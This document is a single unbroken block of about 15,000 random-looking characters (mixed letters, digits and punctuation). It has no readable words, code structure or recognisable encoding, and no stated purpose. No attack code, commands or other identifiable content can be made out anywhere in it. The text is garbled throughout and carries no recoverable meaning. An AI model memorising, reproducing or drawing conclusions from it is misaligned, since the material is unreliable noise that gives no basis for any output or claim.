^K(1TQ_5%ozytxDy&uXL)k]^9y4u-VX1@{]2Nti@f0U0S)i&~o-sh0@RL)eS72+&XJYsLK1_1L12t4(pt0yo-x%XX{/71Qreo+ur6pOykwu4Q{rtrIO(;9ExNzew6DOSBuy4+:sy6~W1%N/@-WQ+hROyhQ%rTJhr]ipEk]9}tW|;]hh(@)zDCOstq4RooWe@WWC~9rq66CqU1-VLr:pyoWuxWWNI5x}J;:~EkW@A:AzfYF:ihLuiFV|N64:yD_WuESiW@@}X%VuW^1D~On(07WKfB)f%nf9ouQSw_EdyyU24XdFe2u%y(;RCE6@+IKNW-FEh0DxTz0oIChFnEi(WJ0:fzq~JJEI/W0iRI]BKQN_-nNTn&FE1uS^Vz}r+ORd)TiK~S@)rozo)pSiyr}us^RULK6rff|1-D|(Y|OCEE4hLKkN-9~qAC9|F@1f07S+y2weS{i;iSXApTowK]t%X|Q|VIWE%UthIB}R]%rxI]DDIBkW5C7pX2+f}]9EtU0SOy^|Bph~6_+JuEy%puIrs{4TY|u6w&hRN;+CDB}A]kL+;&6BS}]SyWzNLDOArxVf)Brzw9{Lzy-VqBADrqruXqdV^Iud~)/V^Y+E-yN({V}~r7VfEuq&BF0qhf7VEJJ}}sqk]Ww-Y|-pNpe)Iphuky%:BCrxJINFBuS|CC~DVUU_2e;E|KENhJ:q]6xiid)5yUBzd6(S:hLCwWKiTLuRutzd14nApRDD~qwsww;Kd9(((}}:pF04Ep2w&At;W99kYi(yB-dd9hs|2CCCAfYe;{-yB{sYN4h:sL5s&fhhD1fRTxwrrO-orfzN;XLL/sRQ{ku}]U)1)E~wdXFFFRY:]+++~Et00DSC5px6iY6^;zz~i0}TAzAtNu_wk/z}EBNNL~nd]]&t7uwuwF:+(-+S~WniJkJ+ESVSKSLErkB&q5|}q1q1+Bq/nUf&SDRwu_WV)EN(w)V^ur%x7&w^s];~dYfYknIIhUiR]Rx++R0r6pwJp0:idE@yDA)O:5L}_pJCLW6zI6t}SzxJLIhB{T^2xz9pp|967Ot:Vk-KLL(9|Cu:^]CBuk5q5e6AYXU+Y6I9pR+{;55@sSWO+zRwIKE1fstQ:fsppr{K/77peFf5~tVVO_sIf0^556@9;5C0&{R6A6__i;^@Q;KN1d1Ik:NturXB4kS0W&O2K}IkAN4u_RBw+{OzY%e~(nV}J+Wt{SDuifE}SkB&/UYC^rBV@RNw(E7rJhYe5TA1DQ::yk-k6|XOE-r+n__;i_~~(wTW9q^r)yB~Qw{U/{^pUnk:k:k/ODV0d@J94iq9rp~xDfWp}ttxISD&AT^D]rNff&+Ou5AShExe~ID]{Xuufdry~@_0i]t:BWwf{:RJ4&Lui/2OW((@edN;0CDA%4uSEOOWJww9BnXzk|VsToI;k(fK]^wW}4hVN6LkUOI(-XtOIn9E:K{SVFT++:rn&|i+hB~JA@6x-0SqtWBr2DpE|K-rizKOzQdV;-|+4CUSrIkpOW+t9-+I}JURyWD5CCyi5DCh}@Th+7pABTNRrLY{-K&xEIL-IB/Ert0};I-24CX|AfLRUD6Er9N(k{w;qwuQ/5B6+:~J24^io0CERrDyfo_BY}|A]h(roOr{Ew/75trwI(oDtJ)oy+i/s;dtX4se%]{ih6h%LBuedV(BUkzp)0oCJV%n6O+T_O(d%pk9)D~C5-+SnpYhNBf{Nx@YYp:9DQR6)u_6zDBQ:Y]@9|hwtYn|~q_00rsszEofd6~%oRt(6;drudDWEIhV:KW~OTBtBi|kUF})6^hr{rh-;r;~ywrYOkBnT(V{+yhC-ApVRTt1y-xNN_hUiF2n+@&n2p{nr]XtskS@+CO^rhT}rxe0u;U-DCIXu0IDEY_(uphN&yk46~TSY+)w7qDfOqui7+eq)RSzqJhe}u-(qk0xrrtYyxwiEAz]pEIh~oLpwe7/r{]/]XqBRNOC](irRhh/T6p(:6:D]F:1|6-pdr|+yhy(D~|;@NWzRJpu-oR%E:xd9C)9B+Ou92Sp@KWO%)f5r^|)e5}hf|i+C(9i}p|CX;D]LkeL~D2Eh/iJ]D|(;(I6i6T4r0iy}-d9D;VW6;VkyWfy;CxWi+pAN~UUq{ETN]-BSYS~V}iCkuRd+yV-x(:|i^LB2:C~f}-]Qo_O-nKxBz%}F|9S&:rYi-qD+r;JA+xs:^qV|:xW^eki+oQS:-}ef{S(KJ|sE^:7UFSu7TESWEyLEuNI157A2dVeKF_z::nY;5B&yqzr;O6ueCfd6@1xJ}t{IzLA}5xfL)rzLkoz:0W|O;xoiJ&eti2e7)I]7{%6eVh6ziIIueU^1|o@qY/rLndtXi^-rS1DRE)tJTW1AUuK5e6d;zDe_7{OIYDy]S6JppT~1TLq&){J{sz:1Nk%zD;U2rX9sIhRKd}u7Uix1L_&J]@qqIiS6oJuOY++5f-LFW)zo:{tpYeChoq&p@LL|T|J^p9E/wri&%rh~i(qSYEfx1sO6L]^wUT7;I|AxiFi02U&~WE~_eJ+RWq5%{kIrp{TyrWyqwBBkI]urqI|Xo{+fQ6}uf:&]sqJ-_usRwOf1{t/;JinQx:1&62}]|OwqOAwxL+CLk-1K]99;DRCnIp+uEYphR7{{)h&6XED{r;)ty{OE}6Y@rETEo@LS2/ewh^9@huz)d)&67xoX1WYy-@~OT@z@XUTku@R/V0^-/JqIteDLr9OuBFwN4{;2Dd+&fud~s_6tWCyLJ_O|5f&rRL:19)tLE(]tFO-x1KUf@;VVW@WWuefyW-rJxOo|&U-_165t}u(y-9fdU_|;0n0n:^n:)J{4ewE+JY22U~|dwE4d]nDr+S6TxJ5o^uEwK~pkqLA)KR~zu{JnUJ2~;90ns%N9%)p(X/C5O_@^]^:(ER4t]ipfAJitBoK]]&W}CfKXxuUS9:K;__Y}}X7h@~EODQf6xV6oUr~9dnq+}LLUNW@iNzQ^uN5xrk}BYd/zh)xikx}@SCJx96LC-KddRD/nkzAr6Uzo:sfRTEsV&VU:(N&IOrSukV_E;zKC)fBC)XyTERJV]Ek&~L&:_z@}BnuSnO6}/B_tX7&~uonhpoD&^1p|OzF/uF(26+Qt6w])6U]Nq)KU4tWIBAde4;YWdS|7S(L;n@{:6_;9qKiI]O~WFruxe-r~UqCX6:2z9^eyfn/sd%s/9/9u6fQ5~%h}K:OqYN}zS6LuO9eyTDeA}Ldi}^EXWhuKX5I]74O9BYSph7Aor(u^RqUs-z_Wrz;r+5nory%9ULA@zx{@DOqqf%J}7BL^E+pBW/qu;Bh&zNDi14oqTy}R-{}p2o+ueKA92XorB}W]O}Dk~zApJ6~ww}QX{d{6~k^2IS6i+)x|NW(EE&B{+kXoy&ppE-7u+1i(hq9hB^6VrNzsu^+hAUhW(]w7f1{RU{w0yW)]~{R{(49zf{9TYk7fUf-OE)zY(zL(xwWtrwLirE}T(/{^WUhsUQAhIuiRu%|@AJq1-J&uA0^TUtKif0Yhu:_e~%}srf@nrE-oBkY;rEdBB]q+hVoFr@z@EW4q~5z1]}&kYr&d(E4e+5xwhLE&6z:wpn)-Yz)tfL]]hw}0+NR+zuEKEpsW~x_hUCnpzx+TB/hoUo~KIn@IN__KNKC0f+FJuex}]nysunhsrX%9+]C-++OFf]VsIS7q-1UyISVuEu^)E1X~Nfr47/z0YWI(u|N2u0)C1ry-hDuqyoBpIIV~epE}Cpr-%Rr@J@rqFW(~Usy&FpU%6|7uKs7rkUx|/}UDXp61(Rzd{u]N)s(67rr_7];JoSrJ{IrIDRusQo75/p&Jhk6w79SIdB7_:sAIdE6Nzh6kYDzF4pz:S@u2Ai+{N06)rkrR:SIUA2x+nWpz]o|(0xf:B-;yiVpzq-qz(WpB&U66NrpfRE60nJEx|@S16o--tsVk:@E{D4iS-q|sB-UQ%k~6h-|{po+ne9EeTEw{@Or}nDxw+hro]0)0I4k4COhC%qyN_OxSW~rB9DxeRk]@&Cr%xue9Fir_7D]0^O]%(^+OpryCdh/ReLnr94%x)9n|R-LrW1SCF(@W/SBrtk+D&AA|yT+ISw6~J^^rw}O}NrW6/T-R_TyE:6IwsVRD+w{pyUyr9&Q0^WN6IEDur}-uD1}4{Yi~Tu^]Q/Y]{SVUWip]{O_IXwD~RtyED}Sr|VW|U@Ops7oB)1JoSo^~WK6IpDBI;hxx}u6-ukVU1^YU~DqsUtxVzDYk+e6is;N2fi@&B7i9p2N|%qhiyBUoW2xko:^WRqKi]}+V~w]q:Jhi;~y~V{L&S1:We&Vw{/J~AN-CXfT+7{Fhf1L6fz:WIU;6X2~S95:u+}oU070]W+~Dw}Y+&}_rt|0D-;]Dy{SJYE}W/EDnqhxe%d-46IU~6IN2yAdk6N&5I)S-+O~EABtwruesrxtkfY}sfQtkx~yVrIk1u4AnB(Di^(T0kiTLEEDS^Wp:h7W-r}L{i(r9INf]x6drV|}5Sk7RS-NsSe(Cysr@6r4X+5O46Y7C;BR2dY7t:rdfdri:q@U6fs4XdYEkkt6u:7s7i|Oq62}6~CXep-yfxdF-xpD7YARfho^|VV%AIIh^u}qqYpNUrxy4J]z)u^e+r_eDu4(0S0-|EVUp])FwNWsFhoB&+uL1zEon6hpkEWWtOipCE^h9EkydE|d&d]dC-QCpE2@x;C&Y6]tF;U2D^d}%AR@5Afu{SDQXNfVuIttNYS|q5/&J96JE{:rhWJS)&IEwArJ7N]i}L:&}_qJ~trJA@zx{Y+2ySJJLqIJFpD|9CD5QSrd1hKwXQswQ4+W7Sr2_E+;zI-qEeJt90dLV2@J0rSCsQzL~W-fok:6_X+|fnSp)~Op)kO:]9nND/1:;pB:BE~iL2Wh(i-:YukiB@Rrpd~6-Upd4Eh5rwIudU4~x)C(wz~VSpCt4d-C)k}+krurCWzCqhVwhd0:sfRuW|JOY5-:o-pkxLRUpORWntJ^k^@:^5IuL2]]rpdU}rx5f+}OQ~KyQq}5|@V5fRWykOii:Tr&_Ud&_)}JkOx5_AK5h2r]u1p:YTzI;{z5{JR29QWAi|n/DV7JJ4IpA/+DrI+fr}O%:/hSrsU0]zd_Ds^rWwD()u4(Dh{hdfxiUI~KK(V^1:~uU2JJt:_k}^}%)JJ+:C9JJI(KoOSz1Wp%Ru}fRr)^xxni@We;@TendhKET+V@~NuL~iV_qWXVoD{+5;}It;Y^O^+0rVCSD+CppprBoNNO&LSr:NfAt~}%BA9_o%]}+fu-]]yTW~/Kd]yxzzYO~W}IzDDS~e5hzt}xW7;DT-5Bu~q;Ke(I4R9Ew;Y6&Dxdd}_z}eKTW}uW1Y5TIO(0r~e%SS/DrNnU9s^~A|SY:oCLx;1%Biw^0rhd)C9idQ-d:%txKUhi6:IVDTi6D_B:Rw%YX%ny@^notu/u^_4(dOexOFxYB:KJRFE:pFUL2XE:h_1i]4Eit^Rpf:RD~_7B+^19{FNTOdsE4uLJ6F@7WV{W0+oShOJqdE14D_Q^(ErOYrD9Kz|NAFnJ/O^yBpr{sI2JkBteRr6o&LB:QxwOLuIdIEzFWJ)Vx--])~)o|k/i@pWk2J_7EW-osW|CoS]IQO-X~fnDBYCRu(4kowrOd^Ci5i@UopVuk;w{~eu_y]TnTOx~LOxYzXzeNwuEX2ui5F}1]Jt%5BJIoxqTd^qzxDyF&i(&Rwy{Y:o47wxDyS(QqXwqXLNT{RyFt-hNFLo%JrEep^RnV2NIQTKi14NsN4N~i4/pBQ(_{OVRY~(4C;EF%h(^DJotqTyL_CS|JrhRSN~iuUzCk0uxA(uxhkIxwe6Y@_()hoDE4_6xVsRL{65f6;IAt;pksK^+;(tTN^wkByO]R5wJ2X6YX%@TwnIr5@KTW2nkI5)CC)D^EWrxsSEe|_rufs55k71VnSLuULLhCtqT&oTiUWrhu~pAzNEeTYr&2itT_^y4hA{^R@(0uiDrt~yJiUnT}N}_ezzD6-+4yEL_BKF5sKW4y:y-97rdF4u|tBk_2Yq9D}56F2yJQn{}^Cf4&k2L~L54_NL42wF)yhV&XzORud14_BTET^ERn&w(E]h:U7KXWssxwpw7wD141n&/RwN;re]:5@LBDL2x5~KO@D|pEANo|nQ9]FuICr~w-Kdih(B}z]+:z]W_WoUEdt0kQ+}Q]9}6r&|OT-hqfzS](rey{rX9fy{;F;C_(r(QD~y(q~d@~~4@DJxW+9qNffoznkX&]i/T9W|-NI2y925zpTnsNi0RriQer4-|fVW_Q@%/y_tk{Ty_{LF4r4JfQ&B0AtEFyR)4VJsOrI@xfdh:R/p_(Aq)U~J2f/K7(ix%L~N9zhR9YwB0OJ-7y~^fRySOF7_/]6BUB|;KO}q|Np%K^iwJt@oNpN~Oryr(zO5Bre/-pe-zRyrB^EyD&-/Ir:DpxhSnNr{ixq4IL-iuBEu+/%}_S5CLqf16YqeD@Ow9Kx-O1Ox1EIr)fr{4|Niz6seUCF{kRr4zOw);kJeNt}RyD@EVpSt+Isufx_95u4BYBFBzuY)410r50k40KsB2o)tRy9f|0@Xt+R%o6sy2f-yyJuARSRA%}BN7|Ay0:Sfd4A&WhILDA+x4wWnItn;h21Oz-57]B_R%QsO%~sBir2;/F@zrh1ppp:1E}wpLpFE;+9pWJoxY/}wq9BCw/nF|Jx%QXIELAOt2Y&C%p~d)KTQh2rX&~r~qe@ssFVkL@EV~(+II;t6Iq])|zF)hoD;Xk:;Oo@}7]z/NOrW)_kfzBuCKTI/~|niBTCe@-y2]{;Uz5w/uwzF@DOLn)@N]S;z(59D6sI)r;dKnB]fDdC(JE7KDd%RrDrDJ)VL&QLQut^(TQ_Fn54yJ-0)s^{Yn{DDnns^56i{9k]Iw-hp|9Lh|E2DnsyC9Dk6uw6uKuhXKwek|O1Y{~KeR]T;4:XO}JN;:+A;4SXJu2~f}Q4y__VTOC)hKiWYKJW4KS|uhA1JqiIIr-TDrtI|;5;YX77x|4OIVhD_5NkyEuYI)+q%oph]eK;&F]DB:K;ICyo)AhB|&VBCF-IUY4uIz1O:YK6QX&yh_6r-Vfy|BF)_WT%Y1B5;1fKY@%wYF_+;k5WArE}p1qFJThAJsxE7_s}1Jx4IDr]I1%4z/sN)hf0OIz/Ks_Q;&-C46F0u1%UX/pBE9D-T(N15~0_9TerNeRh(U^nh1irA7/9i2Xk95So(//kLs/J/C1(q1Q{2&{o:&n_d7Fd|r/yW9Frz1Ok6X^dAIBpeXqW1s/NWkD;C@p&nWhBTrprKErBDEuy@BV1^(uKAn1FyeDkwwK~-+zL;/Y_R-0V)LkydIDKn;hodiS9OtD(rfoi}Qo2I)hy(507IW1-JCIVV1eU2L9:(xIhUiDS++Wd9hOI+wWTNwW:z6W^I|@WBqRIt|B}x||T(rI]xIhD2+DE{W6DLkd@_5RyL2nK5ur_&x4A4ztT{I1srELtx|yAyI{Ck|yyh47/;D{&wDLohyC+7@N2;-fDT-(nKDThKo~Wh-&Nti~/L94A+k/E)eCyDQCrx%751/eOrrwB%Y]6uJixupDIzzqR-(WtwhRrCiJRWLdt]6RpfFJto:^e9Eiuw6hDJ{Ot+STh|:q4+L6AzCKoTI5D60-y9trN&KN|JW-&efSxu%SRh{%xe94]6uE6dNWt|Jo-6EkWrrqyyruEVek]rOOe|kC:64epDNEBNkw5iJJ}~1Q{/STEfu:uDISprBKd:6FStrOI-Xn7KBpxRO9rhES_xf]p6){Si90Y;qxhRuwtqYwopA{1LOskN4KxwSq0RD(;E9@5B9N@~SExrDSRC~tuho04/Ey()CSp~~ECiWBV;kS9:tVqopS:-Kez-Fi^B:]z2B:@xK-J]rwF@;9ro%^y_s~OO+rr)s0_dukV/7hqC~6sEq/ez@wY4q:s%7k/V2O^|EznUkw0)uN|;kV(SSIIyeF4|4oWy/heII]pp+k]xww@EhBD-U:6hhh}JuuNWL+rSWSS_qVC66i7uqNEAtw1BOOVqoUI|I|ON+UJOID}S]]+yeY&CB{rhq0qV-^DARrUu2u&VwrxBQIEyyK6qpRfy_OBiir1R0+fff%]]DAn{{dA&&@z(B]pE6Fs^kkeRyu)U^nJF}FS{xtnn~Wu2o~qd;D;ANOEIdpC~RpKL-fEf)wsi/}-))C1L}SESXpE&sxew~I5+W0{SNnpOODhRrp7e^(+uEK:DIh0erVC9r&-(xW9B-xu0Eunnn+^24w9:tiN7yQCrRDIz0Uh4s4&}7YkyN(C:+}no/U0wor-Dpk)pp77-D%x}r;|C]pr7ztkxhzDhR]uwwqVoo)2O)hC|uxJ@Tzo5WoKEo540^_|kXf~qpuktNe]tSoA-1x~DI6X0qW+O&I~AqOoE9u&)D0DnOJBqp{VDI]Qe~rrdV^W};f~UBd5quI4)r2ri6u;WDrEWO9dn{JfpSSS^5W;fd(NFkT4~DV@U-)dUU+|U;IQ2^J&pr@1R1yS;BddU}Sdpp%KrRIn:Xe%@D]+Nz&OkOooiU%S6SR5sQAiyAzBJxk)6nUTOIJ|:Si4&FUO::D1suIW+o~Bw4x/u@9J57NNI{{VFD;JKt9s]kqLNLCWOTDF/0/D&|1BD|]1FFI@V4x01s4J]zz96^SF__:i&|qk%:;())0C}F^K6kK6X;u;/rxLS{EoE5ew|C|7KRer;eudkfVDy]zdA&RI2UV-yN2~hqpQ5NV2DSTkX~&t+(W@p5sAOq@Ws+C]&+Uh7p607IIfFKOR%4nuquX~S(hWNfkBWdhdF;%0Iu~kpBB/I(NVXkfnLdt;}kLRwx6JoqN(IWd2pAyOs+wr;r0Kpz7w~R~ihyyBx@qd:KV|/prApzyz:AzBf;D|puDiWpf0-Stf7OIrUF7t)soWqtkfpo}d1Iq)6]yYoRCAwkL4:C%|D~t2t-Vnu^XL9;@1TqNVE60WzzU7JJSh]6zI;fi9+D;Jro5O_Lp~@LfLW~A5StRd+O9-]_f0z)9rIs~0yzzwnCyzW{:0fVBRoRxXyEnx96I&-WxS9Ynnd-ErV^RDyiq+:x/-_ptW/2-uqU5_E+(ISL{9ICwrt;u/;SWi445pXyn;n4NxzApWfTEq;0~tIESsCJQIyz^AABoNi5J-Or2+NxpO{CzB^~iqWCE0~y&hSui@+]}uJBr6JK;r:Vxxx|RihxzqiqdFVOyz%tzx]/T/SVDThp~o(}quURpheoud9;e_Iy4{/]y)CW;YLrzsCr0Sox%V;_WQL+Ak+OT]ru+t6Rxfk(IW&::+r0KVXA@~~CNI~x)REhzW~@y_ttI]CXFKq5nqyOW4%EO]kr|:_@TS:f@nL~RTA~h)7})]hh1:d}-RsXt0S+DWD{yqUOkYEFy|BrDCRIuY:JoNK&kQ)@(Fir]hkDYIp4@16%n1f4tY-N)]+9S;t4k|^At/n_IQO2-qCBkKxS4%JpAxrxOu:w6Ar~dSJ9qtr+d~@k|U7ICxxS]xzyk9}e)4-N|Od&Y-TN):(+Sr4]zo6IrO6-t(]4xk(yei]N^BoI}0J4O)zre%V7u6&_kkhyD|6Y+DY/r;pfKRwxBSIpu9J:d}1oFN)%^|zw4o&;2yNQtB-@(h9U9FIC@R~&ORSJEN|SSBs{9UY59L+X6dKthYQKzt{0:hT/~(hzrUL+oJ6ORLeNqziqJi;x9E-iossh;1TL-/Axq^BOprwn%k0C^u~x}F%%p{d&WrkVEJUqo:zxY|Q~V)7%0XNS^zwwCIAd7zo:6h1A67z+kpk~Qxupd]qCorOyIB~p:Bd2LdJ5%1r-^Vq4ASsS]doK5WoU9eErTEo9z&(RVROy{Ap1OJuUxJs](5qKTTVDDyBwXd~dw_LyUwu-@@zBR:N}fBoY|&w)}z@LC}02k)/CiVnfDup9dWf)|s/WIw|d:ofihCWeq&1_&xNx1UpC60Vd@XI@D)&+)FFuA4^hi/7J_izL+rW~L0--o0@QTx@E}h0X1AkKqU&CX2tSBo;EpkSeuWXirB|RId|r2FoIi}k6Et9~qxVpKisJ4;OL_U0kDL~Sr+F^qW0B_qd]VkYICd0ifQ|;i;UTy4C|O4Rr74OUD%@UWUT^/er00-~zExFQ6p9y&]L4t:^wU~rxhn%dD;]o}UqI{WntKe56qSy:h{LJ{1-C29_BSxrIn/pLW&5yd@r9kIhF@fD74;TwJ9y;e@oS]^(|f:0nSST7FC|Tqf^~nd/qU~IRzx7Y]nW^r(Y/REoFotyu4Y4I1qoOpTDnyDpyC6(+/WXnx-&@Rezys|sXk@4/+^SU~S0IO+JN0V9x&D~:rfe)IOrSu4E+W+]i0/ROV^s_uft:1rt:yQkTdi;|sDtSy0d)Iwprk_k7UEJ{y{iuzBCTxkA@%OVrVzUkSxJu2I~KOK/%dXhLRo)5^%]zTQ9|;zoI2__U6L^&:o@x^L2y{UKUd-WF5@x6nqxALw:L)CtoKLp2%({n01s;9XW1^iqyR6))(d462pnFnIVs}E96ht@2A52/9_}O9e_KrC%VFSde;WtN)N_nKA]qBC{Q;KzxuS46^0Dpk]xBNi4OX4){-Q5Nfu0e;S%tDd4^e{FkhY}72|0^CIx9J|6u41JrpR:TJddrR&22X)B&;F1Az|6%uWoNJ{|2euB:9JT|:;(&/4_-YLk7%x0AEFNOrt]kOoioy+)Un1V(zy)LwL))x+_fF^uTiS_&&/dfDB:2|Wzerrkt1U&(0fsz2~sD++NK(]C7Byys)IYRyr5@AuSNB~oR&+;eO~U%{E71C]Ew]UECsfXS;(VOJ]qrD]/4C]V&dUnr(AnA+~KunfIx5(K5_yz]ouKEnfK:Cf2@i-x56(x/5II9SB)|hrud%I;FpfTIT]TDBU7S_~iywy-;DBwDFf|9_yu:fuk{5~YNz(n{tBQW2rBY&E@}7f4e/(&nOe/+OTR+J{Rw0yCwn{ue4opu@/Tf;~2ueAIrQ^6dIWuew/Iu:;rfI:~IXE&&AXC+L6@A6xk7{4^6t%SBX}s-O9u-J/69reO-FCkr@@BrOQxkxYrNDKOf4nk)CL@uwyS;;C^|-Y4)Xd~U;^S|LWp~y{TpO}sp:-A]+;2ph9xp:9pp:TqY|+-~&E@rIJqVQ:C~|YWV/&xpQuOE&N@uBEOhw_Ipz@q~S;&hu}prR1&hz:EYTSrh|{phidsdxS9+ASWrr(hB@|hwX;B~w7sI(RB-TL|i7&}+dy@d2~ue5ISk4XCArUEN9Wows-O7SYId7^pSrzpS+L4C_Q2fBQEWI@C]ETh/oh(-s/1}}di%WC]04@rqBEOR^zBKuTd6ED0nOSkoRyfIr+^Lprf{Wx^^]p/}2({FO5-IkixQo5qAu%TKW9:RrXh-xRKyrYo^W_K^k%iNsS@{i01LE{uFu|({-WDVWD~-~eLp69z_W4y@WDIARzFro}6VAE/6]]uK9O10r)-k9rdJRy@Lrt)n}{@DW|pxkht{oI2QIeoVxiALk6nokCxRTIJrruIICtTR]o^@]1I}04fW~6V]uCK6]ii_V+Q(VJNoIi0o~p}EkF4-6f@kxYioIy}rW-N@&4(pq}hQABi-hrA6|&fdE_RApt+FJE;J9%1Frw0q-^JOqI:h~(RIrroF7{w&kziOXrw92ru^}Nii%xih~k|6CV|7kY|e7-sXzz|p+;u~}-LeDqEC%yYn@xBCW(er;k9i-qei{^By/zVLT~0h|dWAeqqAqSd5k~]UE^7U|-i&Y^A_1Vw-ESX-R^Nw_EX]2fR5YfK-NrkdC^~wz]k@%(E(X^Nf~^;p2Ui]SyR~IW^oEyrzq(QW{yV6qITn/Y944(x(:f~eTrE;Rf+%:ABS}S^/FpCzRrEy5OE^Rq5upS/OXI^~6rU;IyTNNYIAUUeBD(}h2h2D;NX/FVNdXW-~Qx~XR]6S)hrWy-r|{u1~6B-x1rxWurrBBp-;1rxWiOIwUy:r)rw9^ueX-;)x0w/r2D4S4I+9RzWz4YJwNAnpf7+S4@+wf_UVY9h2YhDqrOxE;AJ2_YJpCsRkBXD~1thkE9I2pCK2p+2qAhU(rB}UX:+poTB(rTsEpYsp/{nqFN-~FAOOr(dNU^sOt(|q0SduurzCSW~(2&0r/FEJ)ssYDLrruLzd&4OuB}ixDYR]x2pw%s]i+@^&xY:-O{+^7f]d6V9NO&]]EopO0SiWw-z^5w@dSYDOn9uf;X]w0zdq^@rYV4U&wLrk0qKyRF^^nyrJ-RrfLAuJAOR|;u}r5Q+|~6EISJp|nOVW7^zJ_Tp;iqD]K~-625&x{_pzK^-wtf6I1@TSndAJ}%DJs/&27nh/nir6p/SKir2Yx;Q6+oYorKUBIy@(wo)LrUWo:6^^22;+-y@yU{eo&SkJd^sQ~ksU~WtnVUXf2J(%dSDEd:Lq@@S^5z5^B-xSoI;Kq%sEI~0KdJ4nu;RK6NKpdkiqWnIBqN5DiIL(z+@LiJ@Wr~BQ240kkN^zET;V-BL;^5sAUqu+R_4Wd@d@U2)iJw_yDy}ABO%nd}E-d~;Nzo+LIy-fzo4%O):K^kI@zKw^DCkpo/w}ufzdz%2rz)2JT}uod/)y^A5@:U_kJ09VD4|k~%L%uK5%twEoJeFNOXtW+|)-tESzrrCQd%1TwLfdKppVRSK(T~FoJiw^ttw_9qh}5t@k7%4k_kANz_7tyk4RFLzeS_pf~d0_pF1WrV&|1k:6Ck&E~OIx-N1~d]e%1~eB@65&06sdIErNEd^Jwr:pKSn6Kq(NVd+Nz;L4BO%~oACdWyO):hhCeEU^JE4f(+:fnhpJ^IFDJJqf/U%^](OuqEId:x^i)O4UnAt9{Ur1NJtBXO)6i_XT7koNQEq&]OD9sLCnSqqx/Wui/x(u|LY(U:D:5pY@^x2^1LyYtJwE2LYIJqoW|r9+5_Kf6SdSIY1Ld_xhRiT/VV16&OIO;y|BQNq&hdw5QVT|rRK{+z7&dq):1;Aq0OiR{_4TBF2uYJKC0:A4J_E0)Xrh_rEiQ_E%W;Q2)e/X&%SOqI-r%~9F4errJ0ix2s]rT;I~y~dO_J15EAAFFi&AkS)^U&nS^D1INkK^V7DdJnS+sw6X0YpWwV2ueo4Wi{O(wXDk^dTDwYwkoi17oB5DI%(xWRIkWJ)Iixph]2^kh6BEuKpuuK(2W19WuXIx@KKV9@&6_2^9LAiU9pK_F2IIR}Ww;FEDsJpLSR&t(2+;{:L)4sLL-(dwos:]N+KB6FIrTk1rLw|Rf(W~A&ERE@(CzWsL/2+(whopR/xC]Yy;qqyCAXyR)55R|/6]E7)SO^pyYeJ:SJCB6;5h;JnrJI0iiLI&Cxrz:pDuA0Du(XRLBSEE2OLF:ID7d&yO^DW/1Qt~(h;W~_nSnqI]I%OJz0+n2|fV^B^pAe;_1XqrSxX0I]R_(^y0(qqNs):_p6t-zBV/xV/i(~wfI5r@(OKXw2(rLWyrpN5Iy+1F0Kstz(J9r01hWk6^4Cr1k1qLAqEd(4R_yRVsisN)zp~y2|R1uIW0V6hVIy5Dus_iih4Q0%qo1X7sWD2D0BCO:^{F&wT{JV)d6/s(6/o@IJseA4J2r95wtIk6:wXskAf1~i~BCDuI+CAYsFEI~F;(|N)]pEyWxdiUry%]isfDIy9(rr94IW9p{(Cow/&x9fqYzzqEuh%CN56{{%i_&-&&(h;ruJ]U0w@OkxquNWY:^Sx1t4Xu/{Knd+}4_]7~sFVtX0}9w2uSEw|N)0r4}V_dy;qeY9zI~kSnRY6~4|t0E^|t-IY2VLyRqW7~@0o9;CtY6:RDxwAWAwyFQUoA1syVV@Od~4e)eXAN~xdk{uFp266BVN2iOD_|;DIAAD6%]2&d})pz5k7_7A]YEs;z&t&770zT&_V1C4-heWCLV9-|sOt];wk:A~f1eu2f%2-&r@IEYweXD(xzYu|r9x6B{wU2XsUx0@6;{rwO}0:CNSfQ]VUXsf+YX]WdfXdIdYQ|4]0NzJ:iYz/d(k9%+w)A~d(+A0O/OydRx2(izL^RY@~Ff^~q]wzDRIw;nEAde;)ziwfIE9fq-X/;7Ar}E&Nxs%Cf46STTDy;E@F2Y)fx{i{upIV:]7QsC}{r)}OE%TD4RkI;4_TVhWxJS2w)B~{]z;DssNs~_2xRwW)tQqwoxFuWpt%(xhT}@}fY2LFBI/_}4ot@zBK@N4R@5k~rExirudC]n2I-xuYRCADXi2p@rIIueXLOu(F++7Duxq_^te_+W~JwQX6(Lw|h(JBhCTp(/AAJ-:)dwT;&0FATEKR~^n5nt^hr0dD1BD;JrrDr(N-0q+;2r]rnBC5k;1KJ+/L5J7xn~BSuS:op2-&r}pDnF}61/odO2QotVDR}ri)92s|n2;:D5X(V9N;_:&5pY{@w:q5L5hWs)4W/%(i4n|_rx@wNY6RK6O|%-^zw6Kf0LBd~Ix~s5z|tFYohYreU/WOw}E~UfY7)5;Yk_OQxo~)tNhW|N-IpTpRD;J+D&XKQYOf2Ly7whOe6Y_esdpRKhAz_EQixrzVC(R_BUCE/h-S;JB9_y(o)q~)y|9BQn6iif9CEs~teR_@ydNFSCN2rr;~odk^K~)p9_o::sBFy%B:ef4O75CtU56i@;o}&A{1/i0n|Y/@5pI/EdIqI0%@~LW;;u1~pyWz:QI]10skrLT]f}q{TXrAzD/L5(D|2QB@-(@irIy5y;CU}&)hE_onU~JxiW6N1_CQt~;i4qryR7z0|/_Jr%5k;o0}t//-KJ(d{((B@oBO]sN76{)hF/fRwo)5)0S)}61O|ok)zx7IK_p]xAtLzkAFun9L+^5dzq:qC}r{&7/9+77Cz}dXrnIS(BiC0IWw(6r9Q+w)+2yuo]1rL9(hd:rf+~2(f&/_pDrWx-W++WVk+Wyy6OLypoz96WB+wxrBqJY-qDL5zRo5urEpWwEEz~nzi:(xru{7rz{r:Dz4FtBxy4yDztFwX)@1Dxpi|E4wRtK%RyIiWi]74}/z0htyW|t&}Qwd&QC&4fIiDihK4AQhY^L)k4wLyz_F905R{:C}QX7o:uoYi4ni+Bfi~NhuO;x;9DhszxRWoxwxphy6LhuRBWh]WVs/@_DID|k6Ro{pIY1)q@kETUy^tKhy:)zqTn(D-{:(%7WS|UOU(L+0DnN24JQrpDOfkXkz0dN&;xO]DR~y~CAIrD~-IeBE}~h-:V:Q_SxBA4]6tLApQKJkCAU^0KJq](ikVRFFpTTREiEx&i(f2E~-(rzE^x(~d5wwnVVkwh@n-W}O6er9IIWLWt;-zzWhwTEu|^wK:oCIpS_6y92}Vo2xd]E2rF~f(Vd+_p}td6RRef6WwR6oULDx(kkxDF%e+o4DE+krk:SuO6tXSufXu1qt9w@xhEpIO0)iW~Ei}wV|f0LR;+Sx+i5rCJEJBL~:ui_V57Y0(:}u~2QWykezKXfi//)]k)|{0/~2||7)eN;NwNQIW0o}/dkC|CX_L